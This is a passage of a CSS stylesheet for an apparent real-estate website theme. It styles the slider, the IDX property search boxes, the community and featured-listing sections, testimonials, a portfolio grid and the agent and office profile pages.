	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background-image: none;
	border: 1px solid #8f8f8f;
	border-radius: 2px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	background-color: none;
	color: #4e4e4e;
}
a.btn-clear, a.btn-clear:hover {
	text-decoration: none;
}
button.btn-primary:focus, .btn-default:focus, .btn-info:focus {
	outline: none;
}
.btn-lg {
	height: 50px; 
	line-height: 50px;
	font-size: 18px;
	padding-top: 0;
	padding-right: 15px;
	padding-bottom: 0;
	padding-left: 15px;
/*	color: #fff !important;  */
}
footer .btn.btn-primary {
	color: #fff;
}
/*Top Header */
#topheader {
	height: auto;
	font-size: 14px;
	padding: 8px 0px 8px 0px;
}
#topheader .left {
	float: left;
	width: 50%
	text-align: left;
}
#topheader .right {
	float: right;
	width: 50%
	text-align: right;
}
/*Carousel*/
.slider {
	position: relative;
	z-index: 9;
	background-color: #000;
}
.slider .btn {
	margin-top: 15px;
	margin-right: 10px;
	margin-bottom: 0;
	margin-left: 10px;
}
/* Do not display slider on mobile */
@media screen and (max-width: 991px) {
.video_096_img > img {
	object-fit: cover;
}
}
@media screen and (max-width: 767px) {
.slider {
  display: none;
}
}
.video_096_vid {
	line-height: 0;
}
.video_097_youtube {
	border: 0 !important;
	position: relative;
    padding-bottom: 56.25%;
    padding-top: 0px;
    height: 0;
    overflow: hidden;
	height: 400px;
	background: rgba(0, 0, 0, .5);
}
.video_097_youtube iframe {
	position: absolute;
    top:0;
    left: 0;
    width: 100%;
    height: 100%;
	
}
/* To darken slider*/
.slider img {
	opacity: 0.8;
    filter: alpha(opacity=80);
	min-height: 600px;
}
.carousel-caption {
	top: 25%;
/*	margin-top: -8%; */
	font-size: 34px;
	line-height: 1.2em;
	color: #FFFFFF;
	text-shadow: 2px 2px 4px #1c1c1c;
	padding-left: 0px;
	padding-right: 0px;
}
.carousel-caption.left {
	text-align: left;
	padding-left: 5%;
	width: 50%;
}
.carousel-caption.right {
	text-align: right;
	padding-right: 5%;
	padding-left: 30%;
}
.carousel-caption h1 {
	font-size: 60px;
	font-weight: bold;
	line-height: 1.1em;
	color: #fff;
	padding-bottom: 0px;
}
.carousel-caption h1 span {
	color: #6dc5b5;
}
.carousel-control {
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -27px;
	-moz-opacity: 1;
}
.carousel-control .carousel-control-left {
	background: url('../images/slider/prev.png') no-repeat;
	width: 54px;
	height: 54px;
	left: 20px;
}
.carousel-control .carousel-control-right {
	background: url('../images/slider/next.png') no-repeat;
	width: 54px;
	height: 54px;
	right: 20px;
}
.carousel-control .carousel-control-left:hover {
	background: url('../images/slider/prev_a.png') no-repeat;
}
.carousel-control .carousel-control-right:hover {
	background: url('../images/slider/next_a.png') no-repeat;
}
.boxed .carousel-control .carousel-control-left {
	left: -150px;
	top: 270px;
}
.boxed .carousel-control .carousel-control-right {
	right: -150px;
	top: 270px;
}
.boxed .carousel-caption {
	top: 90px;
}
.boxed .carousel-caption h1 {
	font-size: 40px;
	line-height: 40px;
}
.boxess {
	background: #1e1e1e;
}
.boxess h1 {
	font-size: 36px;
	line-height: 36px;
}
.section {
	background-size: 100% 100%;
}
.section h2 {
	margin-bottom: 20px;
	text-align: center;
}
/* Start IDX Broker Search Box on Slider */
.idxsearchbox {
	max-width: 815px;
	width: 100%;
	font-size: 14px;
	font-weight: bold;
	text-shadow: none;
		line-height: 1.5em; 
	color: #212121;
	padding: 7px 0px 15px 15px;
	margin-top: 20px;
	margin-left: auto;
	margin-right: auto;
	background: #FFF;
	background:rgba(255,255,255,0.7);
	-moz-border-radius: 10px;
	border-radius: 5px;
}
/*.idxsearchbox label {
	line-height: 1.4em;
}*/
.idxsearchbox .idxtableft {
	float: left;
	font-size: 16px;
	width: 50%;
	text-align: left;
	padding: 7px 0px 7px 8px;
	margin-bottom: 10px;
}
.idxsearchbox .idxtabright {
	float: left;
	color: #fff;
	background-color: #494949;
	font-size: 16px;
	width: 50%;
	text-align: left;	
	padding: 12px 5px 12px 15px;
	margin-bottom: 10px;
	margin-top: -7px;
	border-radius: 0px 5px 0px 0px;
}
.idxsearchbox .idxtabright a, .idxsearchbox .idxtabright a:hover {
	color: #fff;
	text-decoration: none;
}
/* End IDX Broker Search Box on Slider */
/* IDX Search Agent Profile */
.agentidxsearch {
	padding: 5px 0px 15px 15px;
	clear: both;
	background: #e7e7e7;
	border-radius: 7px;
	margin-top: 15px;
}
/* Start IDX Search Bar */
#section-idxsearch {
	background-image: none;
	background-color: #141718;
	color: #fff;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	text-align: center;
}
#section-idxsearch .row {
	padding: 8px 0 13px 0;
	margin: 0 auto;
}
#section-idxsearch .section-title {
	text-align: center;
}
#section-idxsearch .section-title h3 {
	margin-top: 15px;
	margin-bottom: 0px;
	font-weight: normal;
	font-size: 30px;
}
.IDX-qsLabel {
	padding: 3px !important;
	font-weight: 400 !important;
}
/* End IDX Search Bar */
/* Section Intro */
#section-intro {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-intro .section-title {
	text-align: center;
}
#section-intro .section-title h1 {
	margin-top: 0px;
}
#section-intro p {
	font-size: 18px;
	text-align: center;
}
.shadow-intro {
	height: 15px;

	background-size: 100% 100%;
	width: 100%;
	background-repeat: no-repeat;
}
/* Section Services */
#section-services {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-services .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Communities */
#section-communities {
	text-align: center;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-communities h1 {
	margin-bottom: 5px;
}
.divider-community {
	height: 34px;

	background-repeat: no-repeat;
	background-position: center;
	margin-bottom: 10px;
}
#section-communities .community-image {
	width: 360px;
	height: 185px;
	overflow: hidden; 
	margin-bottom: 10px;
	margin-left: auto;
	margin-right: auto;
/*	box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .3);
	-moz-box-shadow: 0 0 3px rgba(0, 0, 0, .3); */
	border-radius: 6px;
	max-width: 100%;
}
#section-communities a:hover {
	text-decoration: none;
}
/*#section-communities .community-image img {
	width: 100%;
}*/
#section-communities .btn {
	margin-bottom: 20px;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}
#section-communities .col-md-4 {
	min-height: 385px;
}
/* Communities Style 2 */
#section-communities.commlayout2 .container {
  width: 100%;
}
#section-communities.commlayout2 .col-md-4 {
  padding-left: 1px;
  padding-right: 1px;
  min-height: 0;
  height: 222px;
}
#section-communities.commlayout2 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 220px;
}
#section-communities.commlayout2 img {
  width: 100%;
  min-height: 220px;
  opacity: .6;
}
#section-communities.commlayout2 img:hover {
  opacity: .4;
}
#section-communities.commlayout2 h3 {
  font-size: 28px;
  position: relative;
  top: -130px;
  color: #fff;
  text-transform: uppercase;
}
#section-communities.commlayout2 a {
	color: #fff;
}
#section-communities.commlayout2 p {
  display: none;
}
/* Communities Style 3 */
#section-communities.commlayout3 .divider-community {
  background-image: none;
}
#section-communities.commlayout3 .container {
  width: 100%;
}
#section-communities.commlayout3 .row {
  padding-bottom: 0;
}
#section-communities.commlayout3 .col-md-4 {
  padding-left: 0;
  padding-right: 0;
  min-height: 0;
  height: 300px;
}
#section-communities.commlayout3 .community-image {
  width: 100%;
  border-radius: 0;
  box-shadow: none;
  -webkit-box-shadow: none;
  -moz-box-shadow: none;
  background: #000;
  height: 300px;
  border-right: 1px solid #fff;
  border-bottom: 1px solid #fff;
}
#section-communities.commlayout3 .community-image img {
  width: 100%;
  min-height: 300px;
  opacity: .7;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  transition: all 0.3s;
}
#section-communities.commlayout3 .col-md-4:hover .community-image img {
  opacity: .4;
  -moz-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  transform: scale(1.1);
}
#section-communities.commlayout3 h3 {
  font-size: 22px;
  position: relative;
  top: -230px;
  color: #000;
  text-transform: uppercase;
  background: rgba(255,255,255,.7);
    margin: 0 50px;
  padding: 35px 15px;
}
#section-communities.commlayout3 h3 a {
  color: #000;
}
#section-communities.commlayout3 .col-md-4 p {
  position: relative;
  top: -225px;
  display: none;
  line-height: 1.3;
  margin: 0 10px 10px 10px;
}
#section-communities.commlayout3 .col-md-4:hover p {
  display: block;
  color: #fff;
}
#section-communities.commlayout3 .btn {
  border: 1px solid #fff;
  color: #fff !important;
}
#section-communities.commlayout3 a.btn {
  display: none;
}
/* Section Featured Listings */
#section-featured {
	border-top-width: 1px;
	border-top-style: solid;
	border-top-color: #B7B7B7;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-featured .section-title {
	margin-bottom: 20px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-featured .section-title h1 {
	float: left;
}
#section-featured .dc_awb_large {
	font-weight: normal;
}
#section-featured .btn-featured {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.428571429;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #929292;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
    user-select: none;
	background: none !important;
	border: 1px solid #929292;
	color: #929292 !important;
}

#section-featured .btn-featured:hover {
	background-color: #EAEAEA !important;
	text-decoration: none;
}
.featuredlisting {
	background: #ffffff;
	width: 262px;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	margin-bottom: 30px;
	margin-right: auto;
	margin-left: auto;
	max-width: 100%;
}
.featuredlisting .featureddetails {
	font-size: 14px;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
	height: 75px;
}
.featuredimage {
	width: 262px;
	height: 174px;
	overflow: hidden;
	max-width: 100%;
}
.featuredimage img {
	width: 100%;
}
.featured-buttons-row2  .btn-featured {
	margin-top: 5px;
	width: 76%
	border-radius: 0px !important;
}
.featuredlisting  a.btn {
	border-radius: 0px !important;
}
/* Section About */
#section-about {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	padding-bottom: 25px;
}
#section-about .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
#section-about h3 {
	margin-top: 0px;
}
#section-about .about-image {
	width: 100%;
	height: auto;
	overflow: hidden; 
/*	box-shadow: 0px 0px 5px -2px #7d7d7d; 
	border-radius: 5px;*/
}
/* Section Tagline */
#section-tagline {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-tagline .section-title {
	margin-top: 0px;
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-tagline .section-title h1 {
	line-height: 1.4em;
}
#section-tagline p {
	font-size: 18px;
	text-align: center;
}
#section-tagline h3 {
	text-align: center;
}
/* Section Content 1 */
#section-maintext {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext .section-title {
	color: #000;
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Content 2 */
#section-maintext2 {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-maintext2 .section-title {
	text-align: center;
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/* Section Testimonials */
#section-testimonials {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
	min-height: 285px;
	height: auto;
}
#section-testimonials .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
}
#section-testimonials .section-title h1 {
}
#section-testimonials .carousel-inner {
	font-size: 20px;
	margin-top: 15px;
	text-align: center;
	font-style: italic;
	width: 80%;
	margin: 0 auto;
}
#section-testimonials .carousel-control {
	width: 0;
	top: 20%;
	margin-top: 0;
}
#section-testimonials .carousel-control .carousel-control-left {
	left: 0;
}
#section-testimonials .carousel-control .carousel-control-right {
	right: 55px;
}
#section-testimonials .btn-testimonials {
	display: inline-block;
	padding: 6px 12px;
	margin-bottom: 0;
	font-size: 14px;
	font-weight: normal;
	line-height: 1.42857;
	text-align: center;
	white-space: nowrap;
	vertical-align: middle;
	cursor: pointer;
	background: none;
	border: 1px solid #dfdfdf;
	border-radius: 0px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	-o-user-select: none;
	user-select: none;
	font-style: normal;
}
a.btn-testimonials {
	text-decoration: none;
}
#section-testimonials .review-stars {
	font-size: 38px !important;
}
/* Section Home Worth */
#section-homeworth {
  min-height: 250px;
  text-align: center;

  background-repeat: no-repeat;
}
#section-homeworth h1 {
  font-weight: 400;
  font-size: 48px;
}
#section-homeworth p {
  font-size: 22px;
  color: #fff;
}
#section-homeworth .btn {
	margin-top: 40px;
	margin-bottom: 40px;
}
#section-homeworth .btn-lg {
  text-transform: none;
}
/* Section Latest Posts */
#section-posts {
	text-align: left;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-posts .posts-image-container {
}
#section-posts .posts-image {
	width: 260px;
	height: 140px;
	overflow: hidden;
	box-shadow: 0px 0px 3px -2px #7d7d7d; 
	max-width: 100%;
	border-radius: 0px;
}
#section-posts .posts-noimage {
	height: 50px;
}
#section-posts span.posts-date {
	position: relative;
	display: inline-block;
	box-shadow: 0px 0px 5px -2px #7d7d7d;
	background-color: rgba(0, 0, 0, 0.7);
	color: #fff;
	font-weight: bold;
	font-size: 13px;
	top: 45px;
	padding-top: 7px;
	padding-right: 10px;
	padding-bottom: 7px;
	padding-left: 10px;
	border-radius: 0px 6px 6px 0px;
}
#section-posts h3 {
	font-size: 16px;
	font-weight: bold;
}
#section-posts .section-title {
	text-align: center;
	padding-right: 15px;
	padding-left: 15px;
	margin-bottom: 0px;
}
#section-posts .posts-short {
	margin-bottom: 7px;
}
/* Section Custom */
#section-custom {
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}
#section-custom .section-title {
	margin-bottom: 25px;
	padding-right: 15px;
	padding-left: 15px;
}
/*main__middle__container*/
.main__middle__container h3.heading {
	padding: 0;
	background-repeat: no-repeat;
	background-position: left center;
	margin-top: 0;
	margin-right: 0;
	margin-bottom: 25px;
	margin-left: 0;
}
.main__middle__container h3.heading.sub {
	position: relative;
	top: 30px;
}
.main__middle__container h3.heading.white {

	margin-top: 30px;
}
.main__middle__container h3.heading>span {
	background: #fff;
	display: block;
	margin: 0 auto;
	width: 180px;
	height: 50px;
}
.main__middle__container h3.heading>span>span {
	border: 1px solid #dfdfdf;
	background: #fff;
	width: 160px;
	height: 50px;
	line-height: 50px;
	display: block;
	margin: 0 auto;
	text-align: center;
}
.main__middle__container h3.heading.white>span {
	background: none;
}
.main__middle__container h3.heading.white>span>span {
	background: none;
	color: #fff;
	border-color: #525152;
}
/*service-icons*/
.service-icons img {
	float: left;
	margin-top: 20px;
}
.service-icons p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.three-blocks h3 {
	margin: 0;
	color: #fff;
}
.three-blocks p {
	padding: 5px 0;
}
.three-blocks img {
	margin: 20px auto;
}
.three-blocks p small {
	position: relative;
	bottom: 5px;
}
.orange {
	color: #6dc5b5;
	padding: 0 0 10px 0;
}
.black-text {
	color: #34313c;
}
/*Social Icons*/
.socialicon {
	position: relative;
	display: inline-block;
	width: 32px;
	margin-right: 5px;
	height: 32px;
}


/* Featured Listings Carousel */
/*
#carousel-featured, #carousel-featured .carousel-inner{
	margin-top: 10px;
	padding-left: 0;
	position: relative;
	margin-left: 15px;
}
#carousel-featured .item {
	margin: 0;
	padding:0;
}
#carousel-featured .featuredlisting {
	float: left;
	margin-right: 21px;
	background: #ffffff;
	width: 260px;
	position: relative;
	text-align: center;
	padding-bottom: 10px;
	box-shadow: 0px 0px 5px -2px #9b9b9b;
	border: 1px solid #E2E2E2;
	margin-bottom: 10px;	
}

#carousel-featured .featuredlisting .featureddetails {
	font-size: 14px;
	color: #2A2A2A;
	line-height: 1.3em;
	margin-top: 10px;
	margin-bottom: 10px;
}
#carousel-featured  .featuredlisting img {
	border: none;
}
#carousel-featured .author{
	font-size:14px;
	font-weight:bold;
	color:#5b6063;
	padding: 15px 0 15px 70px;
}
img.hover_slide { display:none;}
.featuredlisting a:hover img.hover_slide{
top: 0;
display:block;
left: 0;
position: absolute;
height: 100%;
opacity: 0.6;

}
.carousel-control-featured {
	width: auto;
	background: none;
	opacity: 1;
	position: absolute;
	top: 50%;
	margin-top: -35px;
	-moz-opacity: 1;
}
.carousel-control-featured .carousel-control-left {

	width: 54px;
	height: 54px;
	left: -50px;
}
.carousel-control-featured .carousel-control-right {

	width: 54px;
	height: 54px;
	right: -30px;
}
.carousel-control-featured .carousel-control-left:hover {

}
.carousel-control-featured .carousel-control-right:hover {

}
/*
/* Contact Form */
.contact-form {
}
.contact-form .col-md-6 {
	padding: 0 20px 0 0;
}
.contact-form .col-md-6:nth-child(2), .contact-form .col-md-6:nth-child(5) {
	padding: 0 0px 0 0;
}
/* Aside */
aside h3 {
	line-height: 11px;
	margin-bottom: 40px;
}
aside img {
	margin-bottom: 10px;
}
aside ul li {
	border-bottom: 1px solid #e5e5e5;
	padding: 10px 0;
}
aside ul li:last-child {
	border-bottom: none;
}
aside a.btn {
	margin-top: 7px;
	margin-right: 0;
	margin-bottom: 7px;
	margin-left: 0;
}
/* Main Content*/
.main-content h2 {
/*	line-height: 11px; */
	margin-bottom: 40px;
}
.icons__blocks h3 {

	padding: 10px 0px 10px 60px;
	margin-top: 50px;
}
.icons__blocks .col-md-4:nth-child(2) h3 {

}
.icons__blocks .col-md-4:last-child h3 {

}
.icons__blocks p {
	margin-top: 20px;
}
/* Footer */
footer h3 {
	padding-bottom: 20px;
}
footer hr {
	margin-top: 10px;
	margin-right: 0;
	margin-bottom: 10px;
	margin-left: 0;
}
footer p span {
}
footer .form-group {
	width: 90%;
}
footer button.btn-primary {
	position: relative;
	top: 10px;
}
footer button.btn-primary:focus {
	outline: none;
}
.footer-bottom {
	text-align: center;
}
.footer-user-text {
	margin-bottom: 10px;
}
.footer-icons img {
	padding-right: 15px;
	margin-bottom: 10px;
}
.footer-copyright {
	margin-bottom: 15px;
}
.footer-powered {
	margin-bottom: 10px;
}
/*Responsive - debugging default problems*/
.img-responsive {
	margin: 0 auto;
}
.no-margin {
	margin: 0;
}
.no_padding {
	padding: 0px 0 80px 0;
}
.nothings {
	padding: 20px 0 0px 0;
}
#feedback {
	color: #1c6107;
}
#feedback ul {
	padding-left: 0;
}
#feedback ul li {
	list-style: none;
}
 @media(max-width:1600px) {
.carousel-caption h1 {
	font-size: 50px;
	line-height: 1.2em;
}
}
@media(max-width:1310px) {
.carousel-caption {
	font-size: 24px;
	top: 25%;
}
.carousel-caption h1 {
	font-size: 38px;
	line-height: .9em;
}
.slider .btn {
	margin: 10px;
}
}
@media(max-width:1200px) {
	#section-about .about-image {
	width: 220px;
	margin-bottom: 15px;
}
#topheader {
	font-size: 12px;
}
}
@media(max-width:990px) {
.main__middle__container h3.heading.white {
	background: none;
}
.carousel-caption {
	font-size: 18px;
	top: 25%;

	left: 5%;
	right: 5%;
}
.carousel-caption h1 {
	font-size: 32px;
	line-height: 28px;
	margin-bottom: 0px;
	padding-bottom: 5px;
}
.carousel-control .carousel-control-left {
	left: 5px;
}
.carousel-control .carousel-control-right {
	right: 5px;
}
.carousel-control {
	width: auto;
	margin-top: none;
}
.boxess .carousel-control {
	width: auto;
	top: 50%;
	margin-top: -27px;
}
.boxess .carousel-caption {
	top: 50%;
	margin-top: -80px;
}
}
@media(max-width:767px) {
.navbar-default .navbar-nav > li a {
	font-size: 15px !important;
}
#topheader .left, #topheader .right {
	float: left; 
	font-size: 14px;
}
.service-icons {
	text-align: center;
}
.service-icons img {
	float: none;
	margin: 20px auto;
}
.service-icons p, .three-blocks p {
	padding: 20px 0 10px 0;
	margin-bottom: 0px;
}
.service-icons p.orange {
	color: #ff831f;
	padding: 0 0 10px 0;
}
.recent-posts .col-md-9 .text, .recent-posts .col-md-9 img {
	float: left;
	width: 99%;
}
header.with-boxed {
	height: auto;
}
}
@media(max-width:766px) {
.carousel-caption {
	display: none;
}
}
.carousel-fade {
 .carousel-inner {
 .item {
 opacity: 0;
 transition-property: opacity;
}
 .active {
 opacity: 1;
}
 .active.left,  .active.right {
 left: 0;
 opacity: 0;
 z-index: 1;
}
 .next.left,  .prev.right {
 opacity: 1;
}
}
.carousel-control {
	z-index: 2;
}
}
.carousel-fade .carousel-inner .item {
	opacity: 0;
	-webkit-transition-property: opacity;
	transition-property: opacity;
}
.carousel-fade .carousel-inner .active {
	opacity: 1;
}
.carousel-fade .carousel-inner .active.left, .carousel-fade .carousel-inner .active.right {
	left: 0;
	opacity: 0;
	z-index: 1;
}
.carousel-fade .carousel-inner .next.left, .carousel-fade .carousel-inner .prev.right {
	opacity: 1;
}
.carousel-fade .carousel-control {
	z-index: 2;
}
/* Portfolio */
#portfolio {
	padding: 30px 0px 40px 0px;
	overflow: hidden;
}
#portfolio ul.controls {
	padding: 0px 0 20px 2px;
	overflow: hidden;
	margin: 20px 0;
	border-bottom: #6DC5B5 solid 2px;
}
#portfolio ul.controls li {
	float: left;
	color: #000;
	font-weight: 400;
	font-size: 15px;
	padding: 5px 15px;
	cursor: pointer;
}
#portfolio ul.controls li:hover, #portfolio ul.controls li.active {
	padding: 4px 15px;
	color: #6DC5B5;
	margin: 0 -1px;
	border: 1px solid #6DC5B5;
}
#portfolio ul#Grid {
	margin: 0 0 30px 0;
	padding: 0;
	position: relative;
}
#portfolio ul#Grid li {
	padding: 0 1px 1px 0;
	margin: 0;
	display: none;
	position: relative;
}
#portfolio ul#Grid li a {
	display: block;
	position: relative;
	color: #fff;
}
#portfolio ul#Grid li span.overlay {
	position: absolute;
	left: 0px;
	top: 0px;
	width: 100%;
	height: 100%;
	opacity: 0;
	filter: alpha(opacity=0);
	visibility: hidden;
	text-indent: -9999px;
	-webkit-transition: 0.3s ease-in-out;
	-moz-transition: 0.3s ease-in-out;
	-o-transition: 0.3s ease-in-out;
	transition: 0.3s ease-in-out;
	background: #000;
}
#portfolio ul#Grid li:hover span.overlay {
	visibility: visible;
	opacity: 0.2;
	filter: alpha(opacity=20);
}
#portfolio ul#Grid a.link {
	padding: 0px 10px;
	height: 0;
	-webkit-transition: 0.3s;
	-moz-transition: 0.3s;
	-o-transition: 0.3s;
	transition: 0.3s;
	z-index: 10;
	overflow: hidden;
	font-size: 22px;
	font-weight: 400;
	width: 100%;
	position: absolute;
	left: 0;
	bottom: 0;
	color: #FFF;
	line-height: 30px;
	background: #6DC5B5;
}
#portfolio ul#Grid li:hover a.link {
	background: #6DC5B5;
	opacity: 0.9;
}
#portfolio ul#Grid a.link span {
	color: #f9f9f9;
	font-weight: 400;
	display: block;
	font-size: 14px;
	text-transform: none;
	line-height: 22px;
}
#portfolio ul#Grid a.link:after {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 10px;
	margin-left: -10px;
}
#portfolio ul#Grid a.link:before {
	border-color: rgba(63, 141, 191, 0);
	border-bottom-color: #6DC5B5;
	border-width: 16px;
	margin-left: -16px;
}
#portfolio ul#Grid li:hover a.link {
	padding: 10px 10px;
	height: auto;
	overflow: visible;
	text-decoration: none;
}
/* ## REST CSS */
/*
ul.dropdown-menu {
	display: block;
	-webkit-transition: all .25s ease;
	-moz-transition: all .25s ease;
	-ms-transition: all .25s ease;
	-o-transition: all .25s ease;
	transition: all .25s ease;
	top: 85%;
	opacity: 0;
	visibility: hidden;
}
.dropdown:hover .dropdown-menu {
	top: 100%;
	opacity: 1;
	visibility: visible;
}
*/
 @media(max-width:767px) {
h1 {
	font-size: 24px;
}
h2 {
	font-size: 22px;
}
h3 {
	font-size: 20px;
}
.pull-left {
	float: none !important;
}
.pull-right {
	float: none !important;
}
.slider {
	overflow: hidden;
	max-width: 100%;
}
.main__middle__container {
	overflow: hidden;
	max-width: 100%;
}
footer {
	overflow: hidden;
	max-width: 100%;
}
.row {
	padding: 15px 0;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
#portfolio ul.controls li {
	padding: 5px 10px;
}
}
 @media(min-width:768px) and (max-width: 991px) {
h1 {
	font-size: 34px;
}
.row {
	padding: 15px 0;
}
.recent-posts h2 {
	top: 0px;
}
h4 {
	font-size: 16px;
}
.recent-posts .col-md-3 .btn {
	font-size: 14px;
	white-space: normal;
}
.main__middle__container {
	overflow: hidden;
}
#portfolio ul#Grid a.link {
	font-size: 18px;
}
#portfolio ul#Grid a.link span {
	font-size: 11px;
	line-height: 15px;
}
}
.carousel-inner > .item > img, .carousel-inner > .item > a > img {
	min-width: 100%;
	height: auto;
	object-fit: cover;
}
/* Columns */
.one_half_pad {
	width: 44%
}
.one_third_pad {
	width: 27%
}
.one_fourth_pad {
	width: 19%
}
.one_fifth_pad {
	width: 14%
}
.one_sixth_pad {
	width: 10.5%
}
.two_fifth_pad {
	width: 37%
}
.two_third_pad {
	width: 60%
}
.two_fourth_pad {
	width: 43%
}
.two_fifth_pad {
	width: 33%
}
.three_fifth_pad {
	width: 58.4%
}
.three_fourth_pad {
	width: 74%
}
.four_fifth_pad {
	width: 67.2%
}
.five_sixth_pad {
	width: 82.67%
}
.one_half_pad, .one_third_pad, .two_third_pad, .three_fourth_pad, .one_fourth_pad, .one_fifth_pad, .two_fifth_pad, .two_fourth_pad, .two_fifth_pad, .three_fifth_pad, .four_fifth_pad, .one_sixth_pad, .five_sixth_pad {
	float: left;
	margin-bottom: 20px;
	margin-left: 3%;
	margin-right: 3%;
	position: relative
}
.one_half {
	width: 48%
}
.one_third {
	width: 30.5%
}
.one_fourth {
	width: 22%
}
.one_fifth {
	width: 16.8%
}
.one_sixth {
	width: 13.33%
}
.two_fifth {
	width: 37.6%
}
.two_third {
	width: 65.33%
}
.two_fourth {
	width: 48%
}
.three_fifth {
	width: 58.4%
}
.three_fourth {
	width: 74%
}
.four_fifth {
	width: 67.2%
}
.five_sixth {
	width: 82.67%
}
.one_half, .one_third, .two_third, .two_fourth, .three_fourth, .one_fourth, .one_fifth, .two_fifth, .three_fifth, .four_fifth, .one_sixth, .five_sixth {
	float: left;
	margin-bottom: 10px;
	margin-right: 4%;
	position: relative
}
.column-last {
	clear: right;
	margin-right: 0!important
}
.dc_tabs_type_2 .one_third {
	width: 29%
}
.clr {
	clear: both;
	margin: 0;
	padding: 0;
	width: 100%
}
.dc_clear {
	clear: both;
	font-size: 0px;
	line-height: 0px;
	margin: 0;
	padding: 0;
	width: 100%
}
/* 5 Columns */
.col-md-2-4,
.col-md-2-4,
.col-md-2-4,
.col-md-2-4 {
    position: relative;
    min-height: 1px;
    padding-right: 15px;
    padding-left: 15px;
}

.col-md-2-4 {
    width: 20%;
    float: left;
}

@media (max-width: 768px) {
    .col-md-2-4 {
        width: 100%;
        float: left;
    }
}

@media (min-width: 992px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}

@media (min-width: 1200px) {
    .col-md-2-4 {
        width: 20%;
        float: left;
    }
}
/* Contact Page */
.map {
	padding: 5px;
	box-shadow: 0px 0px 5px -2px #777777;
	margin-bottom: 40px;
}
.officeprofile-row1 {
	margin-bottom: 20px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.office-photo {
	margin-bottom: 0px;
	float: left;
	width: 375px;
}
.office-photo img {
	width: 350px;
	height: auto;
}
.officeprofile-details {
	float: left;
}
.officeprofile-details h4 {
	font-size: 20px;
	margin-bottom: 5px;
	margin-top: 0px;
}
.officeprofile-details p {
	line-height: 1.2em;
	margin-bottom: 4px;
}
.officeprofile-details .fa {
	color: #939393;
	margin-right: 5px;
}
.officeprofile-details .officeprofile-contactinfo {
	margin-top: 15px;
}
.officeprofile-areas .col-md-6 {
	padding-left: 0;
	padding-right: 0;
}
.officeprofile-areas h4 {
	font-weight: 400;
}
.widget-photo-resize {
	width: 100%;
	height: auto;
	box-shadow: 0px 0px 5px -2px #777777;
}
.g-recaptcha {
	margin-bottom: 10px;
}
/* Agent Profile Page */
.agentprofile-row1 {
	margin-bottom: 35px;
	padding: 15px;
	background-color: #F2F2F2;
	border: 1px solid #E2E2E2;
	border-radius: 5px;
}
.agentprofile-box {
	background-color: #CCC;
	}
.agentprofile-photo {
	float: left;
	width: 200px;
}
.agentphoto-resize-large {
	width: 175px;
	height: auto;
	padding: 5px;
}
.agentprofile-details {
	float: left;
}
.agentprofile-details-index {
	margin-bottom: 20px;
}
.agentprofile-details h1 {
	font-size: 32px;
	margin-top: 0px;
	margin-bottom: 0px;
}
.agentprofile-details span.agentprofile-title {
	font-size: 18px;
	color: #8B8B8B
}
.agentprofile-details p {
	line-height: 80%;
}
.agentprofile-row2 .agentprofile-about {
	margin-bottom: 30px;
}
#agentfeaturedlistings h3 {
	margin-left: 15px;
	margin-bottom: 15px;
}
